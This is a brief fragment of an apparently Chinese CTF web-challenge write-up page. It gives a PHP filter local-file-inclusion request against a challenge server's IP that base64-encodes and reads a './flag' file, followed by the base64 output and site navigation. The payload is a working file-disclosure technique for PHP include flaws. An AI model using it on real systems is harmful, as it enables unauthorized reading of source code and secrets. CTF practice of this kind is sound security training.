 118.190.86.101:10080/?op=php://filter/read=convert.base64-encode/resource=./flag
Apps web writeups&题库&比... re&pwn android python crypto&misc 算法 linux攻防渗透cve MAC xampp
PD9waHAgCiRmbGFnPSJmbGFne2M0MjBmYjQwNTRlOTE5NDRhNzFmZjY4ZjcwNzliOTQyNGU1Y2JhMjF9IjsgCj8+Cg==
2017 © All rights reserved.